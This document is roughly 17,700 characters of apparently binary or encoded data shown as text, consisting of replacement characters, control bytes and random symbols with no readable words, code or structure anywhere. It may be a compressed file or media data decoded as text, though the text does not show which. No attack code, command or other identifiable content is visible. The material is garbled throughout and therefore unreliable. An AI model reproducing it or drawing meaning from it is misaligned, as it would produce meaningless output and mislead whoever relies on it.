�@���i�L��t�$�y�N��dp甹�l�͞��&�{m����%q���� A��Nľ�5!{���s��b|�\ �/�%2�T�-�?�eb=���7�㾤Z<�K,�ke0�nFM�_�֟��cC��>H��۫�R2J �w��dp��@��$T)���"e�nB��댺�`���ep����(�.^��c
'	�&��I�����|�h<���!���E�'���+Z%�gF���.�Ǟ�||�5Az~5�1Ǩl5#ߧW�?{cF���u��	����	�r?W���͞Q!��?},Ӗ�LΩ��p� ��Ί�n�]���j����p���+ �b0��rp�ɂ��͒���1�Ųq��±������1���q���w����"1��2q��B���R��b1��rq�(	���)��*�2�+�r�,²�-��.�2�/�r� )��!-�"!"2�#%2rb鈹�%�I�!��`2��?���8I�����$9�dC�	 �|��=��aL�Q�#%鰉��\�e����9E�����C$64c��$�
��:�D5� �G2v�c&����I|���2�£�l���L\�����h�F<hޔ�dTCF����B�/}c1er�wg5���f2Xތ�J�cT�����8�s�B͓��Z��H�ڤ�{ٶ��=:��=B����M���yO����:Z�R<���R�%[�SB��U���>Oէa�XIB+|Y�����(�F�H��s�h
ˏ{2����8����nH���`��Ym)�=�-���/��[&+cG3��jKkf��g[��f5��40��ǴzM�pGOw���86��G�1d�� rc��
mQ�Ƭ����b�6`�c�`Lr�u|8['�vnW�w�9R&�8�o�P%�gP�H�W�l���(M�jȀ�������~9#�%��6?&{Յ�ћ�`�`2X��iCWo�07�����_q�Ku����	Q��л,���p��}�$�V��$�|:_7�u��d���Ȃ~k�v���4���EC����5I���1�]��7(x������Z����\���1�BF�	T�� @��Y��*a��O�qY��i].�&�F&��얍5�κ��
,��D ?����L�W�K�bw�����L���䪇��G�-۩�@�׸�)ˮ� ��
F�4}rVg���TA�0��i�Gz�v�x�a�٥���D���嘛m���N��c��J�̌B��N�y
l1B�����1�X�HA��p�T`���#�{��nuRq#Gue��'��n�-3Z_�}�Z�ߦ���	��׀�m��K�0��ׁe����������_�9���	�$Z��p�1%��dQT���+��nR�16E���w��]b�!�{Y,��[Q�!�,Md]PYƖ���b�c[z��/���X�ͨ�G���XJH: n����(���s!^�v�=�]�9�����	�#<�� %h�O��V��IҒ��KI��[���!����F�*�[Qٵ�'Ɍ�Z�#T�I�8��W�%��B)<�aT��	_���X��2����;o�����d�#15b�p�9u=>o�/}U%?������$>D�$@ =�b��3�y��3o����K2t%w���Oj�� S$�M#���JO�9���d읁�\�SN���Hϑ�L�h^��H2�C�$+S~f#����,ߞW˓�.���6A� �ٜ�񎻸kC�Q�1DY<���i-��
[�����#doP���8L8�6r�3+�:�ŭ�f�U6K�~����%F�qH�Lz�o��t��F]���ˆ�gED����CzY+��+#5��Ԏ[��g�̆�����9_�����nMc�yc�u�L��e-��ţ[����Kw�#Q�B4�����ĆK#>+%	b�[�:Xy�S���g]8b��;�;�P��"��E�;�WiSj�Յ�@bl��t�v�"vh�.����㝡+l�	���� �U�����*gA��D �������Xi�"�
�t�GW�{#8,�^oJ�p'[P|-/x�r�N�	�]6܇>���������LNf��l��?T����?�g�)�/��{�T1jP��*�����#d$�r����Y�u���I*B|Y�QM�w1�jI
2�-��NkT�4�9 �kS3b�6�wtc�%���<|�P��h�>67�L6�0�2��&�=D���Ka��w2n\�_+C�mgB��Z^}�˰���b��s��6��yPtv��=�]��WWU��7��䔌N�T���Զ��S<؝ ��Va��D��ΰW���|iDPP��#I�������5�`V6-l��+1SIab�8��j��|Ȟ�i����h��Z[)[qT�OmW�iL�������SR�w�y	��݄3	Ґ�fm }(W��,�W�ݟ� �%�X�1�5�eH��p	\2L�;IE���W��9��k�6�^b�TqpC���W��2y��8H��0EB��))U<���q�r�P��҈W.	RO���A����҉�XܜBܞk`Y���,9�E%q�q�Q&�hbuZmu@$Ֆ{��qY�mT3GAØG��5Zj�����ʵ�Fpˌ��d��<��PEEQ�z�O�U$�����\�,S��͝��:wTe "q����FUƞV�2��2�������V�F}G�Lt��̸�)�e�s=D��ȿ�B;�,;�]qU 4U_�ز��/!��~����M�n�M ޡ*��߲��K�*8�h���b��Ŕ�����SY�Y0�B�����E��*���Ճ֌�RƘb@OtF�zF�Ӭ>-SӋ��)����O�.��P���v��R�[`�~T�����m�%��l�v������s���G��*v���c���w��Z�<A� > ^цi�}�w�鶆h�R��a�eEk�j<x,�^�L�-�v+�6ha���ߧ2��V6�������n�r�>���������Z�]�v���	��jT��%n�����	U��`�=���D�b��� *�lo�ҁ �n�n3Xh֕�ʚ��*��]�J���o��/ɖ�4���Ҕ���Q�M�ҁ�
�%[��m�a����Ú��C�NovE`����B �D�-M F��n �~S	�l͜wY�V��;��ɚ�͞&���YJ�k���o2�Z��_�]\��!K��[-�`r�2���.�6�=8�>�GA�bB�(n��Eg�"��*�~o<Kp씖��L)���.���oo���L|mEd��~��D9 က�쮈�*����M�����`\�����2 �������F/>-Ӣ��~�΢� �h+0� (�'� d�����n�\Pi����NE���M�h�A,h3<�7mquh��w�[���ڠ]�a��Z�>��8�*͘#(V�T�Ll<�1Ȣ=d/ƀ`<�<z-�aG�-���8�/�T����hD���i��+l����k���J��]E��.��1�#���-'"��cj`��SM�F���d���m�L�)SɄ�8nv�䟑a��$�H��B��..���A~N!�����є\�� �ơ�3֌���E��f$5��d��6T�=[��'.,�v�(��J�J�e����yw<��b�4K���� %���$���dN�Jdd�>%E��R��R:`c.W0ʒ{=\Z)�&hU�*/�4�%u�-�m>���.O��'^��f�8֌M��\��*b ���ތ=�G:�N�}�`��x@L����^E���D��20��jR��D�,X�g|F�x��2��̊k@�EvPdqWoPb�"D��F�QS5U�+QQ�R�ͤ�n����O�dp�&q�QO`ÐP�P���\8_��tb80hx �,��ˍ�Z��d�wFZ��x��e^�g��b���7�D�R���&޸r��G�����׊h���`���I�a~��QUg�N'�|����winK���r���dȇ��S�Ɲ��@��"�C�� �ϻ�/9�Sc���W~ғ��j���i�Z��e���Fr"b�����'GҦ=�+���&z����`:�p�ě���*�_V੃��Dlw�F��:���z���T�y�<��f1�_\Ẓ.�\�J��} �NSS&��Q�%*wWi�M�� D�c�����Q�?j��-g��df5��C�.ay��S��=���䕓����F���q&�֑ۻ�8�V#:�6P�}ξqE�_��;���-���T^�A�3�!����{�N�c����G�w*��A��^<Z���G���V�|��;,�|�~��{F�l�Sb����'Or�;�'�C.��ߧhA�?nG̮:�ʹ;��@��'e�'���9�z��eR�5墔n��!�Fv�<�Q�ƣS6JwFF����X�nVN�⪨7�˧���� eқ��P�wѣ��]�;=�3=ݘ��ZV� &;���Dx���A��A��^��/W�+C����O��R��M;���I���>V6���e<z������4�Sp@�k���<1a֐���{F�P�Π�����g~��c⸚D�.��a&κ��o<�����-���n����y�Љ�������p��[qHz���H��}�oo|)�'ϰ� ��D�%�Qy⛇��Law�=q��胑K�h�P��SZVqj׷�p����z��ْIp�CW����k����E"�����	��0�pr�x�"�&F�ۢ�c�`�0m���@?�h������P8�f�]xN� %���O�1冇K�O����< ���%����. f�С���*QP!	�ȯ����#q�V���V�%W ��#~<8Ȑ�2��\޽g<^ea�w�Ͱ	<�%��>0�mn	 ��8�γ�U��7�w#�rc�!��U��I�&F&��Xs��K91�V!���G9WRW��ܰٗx ���	��=�&=��q;/P4���i��4�O��s�ּ�X��n�+7;B�$Ys���?��+ت?���G�T��M%7:�A���:��l͝�k`��#MN@A�WN��O��� Öh�./�QX�.�Qٔ;����>��rL�~�\ ��w2W8l}���s��|��\�(3�Z{�j%��6dV�Q��wawL�I�|����u�w�,M�����x0�T E�}��I���ҩ�EI����v�(]F;?��4���Z[6��Y��a�ܗ5F��F)��ҫb�A�.�vK�r��u�NhR����P�s;�{

G������?9`v��vl����	�����������p������<�k�ꑱ�|p�����������>�q�����^<�����~|q���)������-���r���!�!�=���%�1�}r�w�P
��u�s�ΐ���R����1��4-C�N7�F��m�3����?��M���t�:Z��xh��Q�@��~Tye��+��e���]���u�>cZ+��RF�D��u���&;�����zjL�cN���|VJ!�?�����V��X@dZ���7���}6]��w��B~>�s�ۇ���6p��ч���˥y:�6����+V�l�3]�����18JTvc#��ڋhɋo#�&�V��M��Ùͮ��	M�Ԝ�N���)���w*��$Bϖ�ZYΩ��شv����3X���Ai�GB	JY�<�L�c;�!����ĝ�2��]T︺A�(�^ě�	�����2�ǔ�j��xT�,T�[��o$[��]\��,b#E��=<���� ���=���L[�+l:���&��[|۩�y`
��5�_	�U��VH�P��}��E;��_�,�����]���yd}*�U>^�o,(�9}�R�a
^I	<è��l��5X��@ɹ��ak�ٹ����}�����w3�G��*Ց�@�w�� ��{(�x��k���`钏�?0ɧ� �U������R�>pj��Vpʹ�^�^NV�
���,'<����������D�UJ�a������!� �Ϝ�ٽ��0o�>n�>{�u�EH{l
x��(_$�P�u�P1y��P�}���KŴem.S(3����6�s������x��������v�LA�ص|�E�k:l��Z��%������г����Oמ�F��<y �&�eΑ�3w�J����?���3��7����Vq&ǻs��jv�S<�{Vs@k�tߠ��@+�c8ڛ���x�0ěv)Ȏ�N��I��p�����tז�I�FYH�|C�x6��B�ck;T{�ϵ`�L�a��L/.�8���J ���K}��V���K�U���4��G����c/��T���`�����X	��H�ʻ�I�k�X ���9:@����J��ǯ�x�K����FN4I��r�ޓ�]�]w3��	�:	|93�תO<��^D��o�׈I�(I��2�訄*���8)�L��+Æ��!�Yu�4t-��a&߂e��������Ϟ7ȫ�
�=�VY�c�ނ7OǢ��z�1*�4M�bs�O^�?�jӰ�m��qJ�]{�ʜo�U���E�xԛ=��,����ʇ:��	ٞ���r��t+��Ǉ����2q��Y~#�'tO�jx	Y�ܗ8ɇ��J 
y.�X��K��ɇPʆ|ȍ`�dnw��ƞZ��l�l*p!K�^e����B����l+J�����ݔ��/뽇#��@��K+,H��ȆD��������X�$���ͭ�h��(+���$� u��Ad����,ndѸ���9j��퍬f�E���(p�!�r����H�|�^��{.sR4���"C"�R����,%����\��@���&�%RԶB�1s���Ӡ��������hx����BR7����J�a��
���;�x�:wX�O�.��@��wY�tkH����ϣ"�|������=-��p�F��i��'�ܥ�E�]�g�ec�Y���)���� dҬ����L�k�#�1y��+��/��8�hӼ�a
K��h&���JM$�����؄��;�]�~H����8DC�[~Ȃ�N�`���)?����T���@���5sT�Z�N�ѳ�	:�@�;l�@F�?ҩ�� �Pɉ=��РY�Ũ�������(�vu����w�-��)�ׂ���п�v�ϷZ� �K3dx�+wX�˘� ��@42�ŵ<�$����N���ZaL��V���I��LEP�b6�3ʄ��B��/Jm�0�CvO���]��p�3����J!��w9�������/)h���_�>�:��%N���c���6,z4���LUlÀ�\2��[Si�T/�F���Z��ILEJ���%۟b8��`���D=V�� �]�t�����L&=g?�~8	�����w3��)��v�;�S���$�6��[�M���X�1�Z�/y1G��@f�A�����V�/�[�H�ԇ
�2/��B
i�]���D(ƽ��3SU'���Ѧ�z������u��4�Jҩ��Ӳ3.�*��F�u&�w�`�,{�{>�M�ݨ��s�[�[��}AϢ�Z����}]3��+��_D
���Dv�e�����j�E��x�����-�M�v)CK.p���DK�څ���$x���E���T(�{��1\�Vb"w�G"�*u�lu�jЈ�>m����B�{��%,C{�u�ǩp%��	b��ԥ��H���������k�����KID��BdI�i��������ݦX�G�8�P4Mz�ʌ�Fz���"���TJ�W�Ft0'�>-`��3�!X�ҪN���Ό��8tVo@��s�n��O�0-�bV����h���Hk�F���J@�:���Gʞ�"-�b��9�fl��5Dk�Dj ��2���K-ގ/�an�_���9�|�Y0#y:�Wl�w�-�;�a�a24#�W���.o\O�^�x,��!�W���]瓅�t%:B�vvɏ������:Ȟ���TM��ƈ���$l��9�TI��Prj_�'��B��*ty���X��,��XH�0�[�j*/�����ǔ�G��83�Y�	x��T�7��V����E��9ƴa.ǭ�o�5�E¼��lh�[+�:��(Zc�-�(eD�v	dL���+�H���v���::�J�o��a�8A�:Ȝ���ب�t�9���3X�V�-`x�w��c�yZܮ���~Ȯ�Ϡ�-��h��8��ں��𪄲)��d(�@�=ޢ����w���Rȇ�[�9ڽ^�$�J4����T� (G$���g2܎�ù}:���b�����=�ᚭ�[�;���H�[�G��ڠK��/�by��):�(� �)���(�*��Jʃ.ҹ�v˚�{�BZ���@(���>��ڄ��%l��j�㺧ۍ+;V���qZ�H�����.�ٺ[�a���x[��r��Ħ<�w�<� �]�������@�Ep���hD|�A�F*PJ�E(���H�^�-��j�#���A����`��.����M��o�)9�v�����|�`O�Ǳ���g�xY����x�5yş{����˅Ej�z(��H�������{+���&�\�qP �zȿͯ*.�����H���ο��N��]!��y�:�'g�0{!�E�O�ʣ��
C�Yܧ���Ý��JU�]̹Ư��ZȆ$��E*�����V��:��܁�w�I���9X�.��(����� I�J�ǿ̻�}����f���r�8nD�ށM���U!�5�%��{f�ę����z� T��I��M;)�(���BK�>�D@��
�qmҹ����:�R���g�1��(@��쩇Xi������X�%��,)����׺���r�yJ귇�	�Vy����2���[�����I������K�^�چ����X���,:�0��py�
��o��>;rJ��葸����wpD�+���9��K��}ɽ���=چ-�z�����&�/-������M"ލ�[b]����N����v��窃P8:R����j��*���K��k\��_�D(���ȇ����	�_ý��j�'��N��� �֛�>��ߕo��Wh�[l`��T����=��Ae�;��ҽ&�I��B��b����� H \J����F:\��G�v	:�K�6���P��ԩ�����h(��_�Q�Y`X�������h��w�P�{��'������s,��4hlm�u2��������|��i�g�����?�x���+
A��*vI�r*��>�p�
�P��	� (����r�7���=�9_r���-���:�J������ߟ���`��~�4�%ԭ1~a�dP`xP�|����,)ș��E��Ϟ*`��x��Ʌ�i�F�j>p��Q��1�v�n�ջ�N��[����^�{xݩ�A\��}$��ya+7�2���q������w����G��I�zۿ���ɚ����{��k����98�ˁ�*Ԩ��ٟ�j����������]BǖA�\BO��y�Ν���?��U��ib5߲���k�@^��I�F
�0ѹZ�H�{�*䛸�pʚ*_q����C H�	����8<��0�Bm��Z�oЪ�R�����U�/C�&��Yy/a� ���!:�(+ò٥#����(�h��	�:Ȓ���꬟�+={-�N�pn.�g���Y�4�w =����'�P7%��⍇�f������r����"
 s*��*Ρ�>��1ҷ��R�Wҩ^/���=K9���|p�4/�_l�Hi��������]�k������>���c����?�*?)*�N��j��,�[����Bk�7��݊�	������l��,�ZS=g8ƫN�xґU2��߫ ~�P�s5��6�6�*6�s�J�I�j�Lľߋ�4�JA�<�j�N ��e|��D �.��?>�����6�OLw�BZ��$����`�E%z���'�S��4ZƔ���M�����́
�T�;������?�TAwK���mJUsg��`�1�T��^A��t"�LL�ˣ'��*Bo��k�\�9��DMt�@4�^4�������jc�j�؅�i��hA�b`�����7���E��E��t��"tSMߧ[40��_<7��EŎ[�[��ǐ1����F(�vɇD�>P;�hi]��q�p����_���-�U�M�xt�3�E�����R��w��P���55�sK�Z[i��II��|�1�F�R�RO��S���>�`Ϊ��H��B��t��( ���ҹ2(�HD��P���򈭾�Q�F��� ՠ3��@p�?7�\�3��$(yAUӔ��)�8�F����7׳kc�k��:�Zh�BQ�����ѿ>ҹ��v�ֿXh�>��1������A�p���5�R�xLM[�N���/��c�M`��c36ފA��5j�̯31�_jAn�"��&Vc1�ci�,Ԓ(��X��v#w�Hq��-j߄t�t�$ըH�b=J�Uj�Jx�y��8��K����cG�"�,i2%�j��,|�j4�
Ai�xP�}��J����J�h�Η{�j�)EK|�9	��jH}p�j�4R� 0P�������h����"���p�Y�Q �7p3Ws�*�sJ�ȉ#uY�*�I�w�rh��;�G�&7�SH�����hs�JH	���� �)J����*L���4 Y����tp�@'�鞊���쭢�}��.D�w�R4{����~@�� X)����!Z-ăJbqg��ЃK|Aˏ� �3�u�����C��%R=�S�\z��9�|��'V5�y���"(����2��9jM���b]-1�K0l�;�4њ�.�K8kY,��R��'�䠌�@zl�J^nU�Y�:���:������7mDO%(���mD�����cG+�/�u2\�/SVU*�|P����q��*��Jʶ�z��:|��GT<��$�˛J4L��o�����w�	��΂N%�L�W�*��\�
pF ��pii!0*������������:�K�}�k�Ȃᘹ�Aʮ~M?���R [��9��&T|L��0�Ŧ����:�����|\���Z�Z؞�ψ,���/+��f��a�`�
�Ҡ�R�X��6���_�2T���������n�m�����(�	��(���ʀ
�!���V򛤁����j����i��Z��w��/]�8��t�å���h��k�l��X��ew<^�#��U��0j���S�c�2bS&�g�bk���ĖS�C2��X*�\g7���fH�KJ3�ܿHJi�����N��=���@z��(��خ9��A�� �DՁ���+��������\:Gvt۔9Z���ܤ"��H�+�\[ֹ3��=\b��?��5�]~�������_뻢7Cq���C%H�����ol�LP�P��_?��+C�R�@��Q�C�-�{�o�w����_���<����I��������2u+�w��@����xI٫��J<�!�	���tM��p��ϥ���tK<�V��T�:h�jY���}u��u}\��u]^�w�p��hWG�+C��v<����f��t{��wS���1y�*J�=�\�\�#�u��,����I�����|D��L�b��;�0��Dc�������w�M��94��,���h�z{7p-%�,J)�� ���	�y�����A����ך��+���q�sti>����� _3:0�z��Y�ƐI
d���kwl�?�FA
���I�w����������p���������|��8HH���p�� )��Z
� f�Z@��,P���Ԇ�ȡB���/<F�k�B�d�'�פ� ������Qr����#�\�@����刲�(����9�L����E�j���U�ʲ�
��X��>�(�@h@y��M��J��Y�y�J$�"�4�*P~=G�bx���k�X
z�Y��Jh��u��dK�qLy�)��ى�A���e�w���6���������.����i@]l���`��(:�����?�&'�g�2������"� "�#�w2���>����3"��B�:j�Õ��h��BG�e����Bl��uτ���)�&K���Z�do�w�ϲI�
F��ɡ�1s4g:t���Q��O:)�FI�Kb�D#��%�����0+8�F�� ^1~���m�߲��.���`AEH.f��h@���шI����Ǯy���/	��J� �wЌ=��>���:Z4����+.�~
E5Y�'�l#�r���m���!��7ړ���͊�EH}%F�{h�$�>��&�J*����H&�|@�����b��(��K���2/mt��ꈈ�w�I��~��Я�9D%2�>S�+%O��:S6I�np���~Y l�$���n�$=���^������ՊDҧ�d���1HM���,�Pɮ��y��ITR]$�`�����꬚�5sϭ��і�oH��Y�m0Y���I��.�w��fO�u�����v<,!�أGe!�c�Q��82YD�����H��I�;n-/�Ԩ4������qm�д��y��X"RQ����������_��p���E*������O�N`��l��-LEf�+� � �'�R�/��e��6=>?������%a�?`S�MΰJ(��S�ʛ����NJpH��;��Sf��yڸ4����B�&�Q�W�D�V���/m��=�C�c�Wg�_V������VV�fa��rZw�.��:��
��pn �蔻Em���h�ô����]�1���ⱏSE��3g�g�?qFU�7C�`�r"�&=�����\�G��UD\��'��}v�c���,�b�1j��3���x-�&��*�j�+o�h���E��2G�u ���'g[:M����-�q�d�
w�!��M ��=i��n��1�bM���v�#�L��y�7s e�b�7d��+7o�x�W�i'M��"x��������\�A����Yow�8~�2M�_����s��	>�i�	(	������8�g��oo�f��=���>��O�g��@��VJҘ���ͅ.Z/���X������	� ��y��ٔL��)���j����H���Eo�e_����������!ݕO���^�O���������������9����vؐ�����o��H���։��i��9�װ�+�;�+����n
f^.�
����`f;��bJY/��w��� ������ʉ)���Ɏp�Ǹ���Nݛ�M�ʩ������\ڻ5��z�Gp�Y �[���ف?� i
� 9 �����t�����8x����쪩
�LP��_	r����>����� #\�׎���߃���0��j��ۏ�@�A����� �b�ȡ� ��Ĉ��߮�(:��v �J�����h��(�����;�̞Ȩ˾����¡����I�u��M�'p�� �1o�w���0��̄3J���Cx��9�$xľ��(
�i��ȇI�w�'���o�m�),r�^���
��1a��q��ab
�$ �u�(��U���@�P�������i��J��h����y�4���ـ���/��M�9\�HA�JQ���N��a�B���k8@�@m0��1�P�6�� ��%ȐK��V\���kl�Y�� ߛC[��ڙ7��@��p���t��K",�˖v��Qw�P�1@!��:��
�T� ������I�(���xL)�l�����ǀ���>���H���h�U�Ό)+"��qo+���]y�����)��Za(�)�!����t�6���ڒ A���(��������N�O �
�#���ɍƈ�Y�����>��i��p������
� �� ���D������"([q(���(� ��+���"�̛=Ȯ�x�
>��9������~Ŕخ!X�<�w����������_�������i��y�¶�X���$�B2� P
��%5�[�CX#@(�q,n0G��|��.����c߰	�틱�!��e��8���7[��B����z�J��������-����(8]8��݅�, ܜ��Q%��2(�`9f{�z?���ၢ��̒ڀ���%خ�����*�i�&�p':R�šY�N~�N�h�Rh%��Ẻ-y;<��=<��=%G�!�+�sk�wBv>����c�,�� �.�Ժa��*�/z���9�~臼�볣�!��w��8ƺ�8����x� �H虼����94�)��1C�[P�3>.	(�S<Qq�s%t��;�`:e]�C�(��qЮ=ȉ���戈>�م'Q��k��#����q�(.�)ϱ�<�)W��{���%�5Y�5_K�@5Y��-I%�B=�,�a�#�P/��:k�>t��8�3�J���+��6#�;"�2��M��&3����0�P!w
po6${?H��H�1ES��6�Q=�rHjb,� c��1����N�?:��r�/(��#���rS��8�<j��h��Mr�� ��ޙ�P�_���ԕ�PHҢ��:��,/�6�&*�),�:�C~���;2}ֆ���7����7�N���K�ـ�������$���H��!�b=��6+cO�M�a9�4���M��@��6-s6��͟5\z5!�Y�?��pSJ�s?�T�i��w�#������k��b�� �����w�!@ڻC�C��M9�=��6��@�DI��@����A��Iy;4�;�8A�TJwX���B��>Z��Y��Y�۠�L���	��YD�i��C1�_[F�ѕx$C�1F>�G\
=��D�TT9�D����$D.L��2���(8ApN�E�yE�xA�bƞ�K�$��GٛG�rF5���G@�,�0��=.�Mң-`�2M��A��u<D�F yD�"�x��DA/ʝ՛�X�<���y[�i��ɍo8��ZnG[
wZ���UZ]1Z��^�Ւ �[�Ih2I��Ot4�J[⠾&#��(�E�%�/E��Û������F�9��]i�Z��Gֵ�e�E��Q�4hSG��@�SQ�uƤȹP[�u��$��ؐ������P�����S���;A&����hS�A#�
�ť�G��Q��T[
Tr4���Z�Œ�eG�3@��2�ׁ�މ�R��ӤQ��.&���ڙS��:h�/$��3��͍��8����EE�GE]�^[�wh��QY�QQ,�[�/��E��6
�@�%���.u�j!�����(V�ZV�Y�̼'��C���s��8��J���hU]�v]BEF�&h�����^���d@G_Lδ!���	�U�Ri5ikuθ���h:��������f�gH��Ƌ��	�{e��{A����4�lUpDT��Z����&]D�lyh�F�ϖ�n���i]�ᴤ���}�N4�_�;�)�;h�C��)_���x*�n���w�O�Y�F���X���Wiw�@��3��]��D�&�$c�>hn�&5��/�l�l��Q�a������i�F��T�jd��ia��*�������x�Zݐ�R�ېc���Joi�y�ՙ]��l��C�TO�FO��gQ�D7tMNƕE�e�v4~�����6ܰ�_ۖM�m�ob̞�ȍ�(���8��@)�_y_0Z��W��h�m�B��F�@n���n�'��(�Z�
C�L?L}
d�W{��
�G�\�M��\98�
�Ҟ#H ���ž���9�wR�V��iX�	{wȆ��H����S������=������n�6n�������Zx	�r� ����x�D
T^J�p�pJ�g�`��R1�[���pG����e�XW��ކ� ��B���P�'\��$�;�G��f�2���;��W�� W����6����������e��v����XR|j�P0tQZtt�NX7�Z���$t_W�[�N�D�2���Q�x���l�5iGh�)vڽp�X/0� �r�J���?�y�h�
�����w�i������]��$��	�����J<x`���v��y��	��~�� ������8�E
��v��ܠE�ur9i�a�.�r�2*`�/�%zR�"�,�5�E2JW\&�5��e�>���n�ܒ�E�}���3�'ne����+W��+�7��{�悰��B�?���8E���JxG�E˴��-OH� �R�u�G�ї@PX۸�V�-=�����jvJ<ts�
	�垒��FAv ���e�+uޕ�kg�K+�V��w.o�p�GV!�e}eSԔb�%�~3�6-ظb�t��ȉ�8����5�|�#�u�D!wfk8�( ��i��������)��������9N	�%ĸ�.��d��̂K�j�:H�	�٠������R����AK�co���l'��0|�I,J�;8��̻E�_'ťo�#J�#j�$�r��H�!�ǃE|[���I��j�kz�6���b�+�-�[B��(c�z��H�医�FN
� ��߅2�S��N��JH�w��r ����v))��c����(Y�-�Y����8�*�R��eo��,]>�H@ �T�����uA�& ����G�xHwl�V)@���*�|#I�^����}���+��[�-	
����m�b�) ��(�ơ����k��{]@�%�E��P�Щ�
Ja��]m����|.K�S�:t��ߦҶ)ߦ�ƳU]��v+<�L|r���m3�8)����'u�|F#0&a�]eȃ�v9�i���/��'����l��~p�	��:jw����(���y��qN� P� ��!�iJȺP��QJ(����(<B
���b���[M.{����.Q� զT)S5u�w�pz�wg�=���7��'��u�'���r3"7���#�<��-��Wm�{S�	��R����==����zO�Z (���������r�k�^��&�$���
l��<�ퟔ�d���l���82	�����(/^-=fTm�]c�::~�zm�)���K'Tx��\��_����m�o+[[w����["R��3��Mw�Ȝ%�Mw���a���w%�]ۖ�]��L������@Ĉh��˖���������c�/��ʨ�x��� 	�)��)�}h�#�#���_�T$�ߚ�������[d:=�����P�f����&-�W�ÒR:�����0C'}��?��N����5n�V˒ᝎ=��/�M��a�A��?�)�������<O����E�E����쯆�@����˚� ��whl	�ΐ����
ڨ�������i/0���1
v������I��玳���B)<��Do@��v���(��[.���U��b�(�=�a��\�@'��X�_z�+6�"�%�.�:\�!y���v)[ z�v�EmȲZ�t.��A��-Rw�`�d@�4�f���n¾P��<�pE�����&��L��4r��}#v@̲�r����"�S�X�;u$���RC� <�Չ����J� �	���2
S.w�/5�����[�(>=�d�fG��Am�IC��y���I��_&,\����ڔ�f�Y���r��c���� +����=>k���a	n��ȋ�.�w�%�$��0��8	��h��07����zx���P��V���i&h"�A8���8n������P1_N��8�����?Ov,��t՛ү��z���kc�z��J��z:CPM�N�=4���Ѡ�`��č�	D�v��[�@J��69�ES��t�@w˾i�y����,����"jy*�I��J�{�k�QY�,��a;��>Đ��Q��)�P�<WDkW��/�$��#kC=�1�= m�r�/��%����R_7��8��НY�^N~��	K�O1N��%m�Z�7��������SSW��03�`ҿF&>&9��?�������T2�2��6}5��SU[�?<�-Џ��8>�J�F�T�N�(��4=���Tj�O�N]Ex�Ѱ���@Ͷ�{?l���B��zk�6���D���_Tn�O�F��To��X��*�U`���Z6�.�Ua��\-��,����q����w�������҉��w�}���8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+����KE>��+��="�#b&�E�#_/�7����Q;�[*�#%S��k��?&U3�{b�bgV7]����08iK ��&N09kO��N���,��. ��_G��΃|QZ��O����S_8kA�&eR��oVu?�7H��>�1�yi@�gC�qyo+��FHmEP;����<�&W�#w�W��G`U���5�T<�K7��gqpv~�31vI�f_Pԋ�`W	B����[�`(�_�i��(��
��!��6���$5~��y)P���"@��t��h����(�F���鲞@�
�n�,
��A����!,���]��1)����!��u`*�Roj��q	�����~`n�Nh�~�/j�0l�����
�q�/`�x�����m�,�����RN���vPT(�/�V�" �Yo"$�, �Nw�#��#)<�bi��B�;�d8�OS)���:���/G�sF/Z*�%�%�#��'Bb�&=�c0j�R-;�2#'5>�9MN��.N*��;g<]��e7^�qX��*	����8J��d�K����L�Ǵ@��I
̕��dyO��z@����8�� ��?dzC�O�{D�_����؜M?�8EGȏ�|X̟���ϯ%<Y�s �f��ܦ�g3��!5�gg:*�Cg_+��>Q!�l�I�?�9K��d>T�_�?J��$U�wU�J�غ��pi ���ʾ�fpk[��:r4|m�&���~-sG`,S�a 64��S<{z`b=�~uV&�R����9�?S�ϴ�y��L��TtJ�,p|\�70��'u~���F(wTχ���2qZ�)vrd�+6sxOw6r�D�wuĘ��pwwf�W�\6��)�����^��[I��-���=�M���BN.������2��"aD-�ZIJ��i87y�LӖz� ?�b��Wn�HJ�Ȅ�jw�ؘ��g ��x�Z���e�����2�T�vH�?@M���ts*�w鉤nGҔՈ����E���_��/��T)��8���=�h��4Kv9��N9�����1��x��+���AR}��8J��կ�������K�Jx� ���� B`�,��-��
�y0˸� �td�m+,��D�����oP����k�����-q��ʻ_�H�L@*ȵ�Q�,�ן�Ɣh�Ƚv	��&;�4?h�2Ax�[�jȢ�w42�G�,��� ?6�<���@��B��nz)����*��yY{*��.�`H�$��Z�9ŹڛZ�H�y���(|-W���Qq���.ZDa�wI@r|/L��n�[APyE�U�����瘅�-���˕��"��V��n��|#����O�=IB�6,�u�B^>2���
��,�� +��E���Z�j}'����=��Hzy+�$�{;���9E#��P�&;���CQ� �ä�g�R��.������������ ���w~���-��ߡBk�$H-�A�Td�l��"`��x^n��+��kϿ�F�{2�����2~&9^Ea�%�Ffb@��!�Y�����4x%!�-1�X��5d�'����v�|$��]\���?�5b���]ݢ�I�]��qA�t�0��T�CiN�l��z��j��ڒ�(O���*gzMw�'�?Ց�{ }������J�4\��Lш_.����A� r�k6�����E��17S����B��v�K?Q��)�P�Dn�0wK�fV��jMH�n�94M��[��!��%�k��?B�6y�4cϢ�_N��|�TI|�{:k���Da��q6oTg+/t뒫r[q�⢋�h!]&�PWJ��
&1E0~PkDc����r��d��[�Wͼ*SsW̗2QZ,�(��eE�R9Z����RF���Q]��e����N��٥� 2�;~:VHD��o8(0}�$��c�o�_3f�'��Y"�&P�����Nj�*J\a�~;�E�d?�	�d=�y����n�@עz��rT�w��������\G&9���ǒ���=�69	�?��Y�e%	��(�����-r���g�"x��v%�
�'��^#I���&�] 	_�A������0R�	�Q�Hz1[�F0�44�6N<k���S�f����=�`��[lhF#jy��3��!D�Ww�pA�;A���E-+�7G���$�(�W�NJ̇��J��r|*��8NI��Խ(��e6��X��;��-��Հ !j;�$uqF��KM}��T��_��~���3k(APO�w~9wuᲶsk7v�}df��mx�.U���)�Ts$m�m��w7��7����m/���� ߁0���ԌӆJ���v\��_����.�^Ӕ����	�M�:/�<�Vڇ?���?�7���{󚈣�P�J��Ҩ���̄y�������P��h��|�G���(������|��׬��|����T/�||��p�����y��`A���|�� �X|�Vx�)M�ހ��p�j|��*��z��G[��I	�[���݀;�Vʝ�X�xw������ 
���T{�@��������x��J�SK�����$�Ĉx���h,ƀ�Ր�<�������L,��Y�d�6���P����`�`�P�����n>���.뾍n ��$�#� ������� �����=�a��{
���k�a�����(`��E_����8�2��۩��Ű�^�V��^����A����Q��P�T�4p��T?���U�`�]��7@�)��w��3 �-�<�J�]h�����u����#, a� %��fp����"�"����VHԑ� �]��)�����T����qJ\��K����a߅��^��i��������`[�� �qZ`����?�_���!�!������(mNۣa�]�i<���������
